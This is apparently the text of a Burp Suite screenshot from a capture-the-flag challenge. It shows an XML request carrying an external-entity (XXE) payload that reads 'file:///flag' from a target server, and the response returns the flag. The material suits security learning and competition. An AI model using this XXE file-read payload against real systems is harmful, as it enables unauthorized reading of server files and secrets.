 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://210.32.4.21:8080 ?
Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml
Content-Length: 191
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<user>
<name>&xxe;</name>
<age>5</age>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 61
Date: Fri, 16 Nov 2018 09:21:19 GMT
Connection: close
Received name: EIS{bce52c116d589ae9472e59a162cc90e2}
, age: 5
? < + > Type a search term 0 matches
Done 194 bytes | 57 millis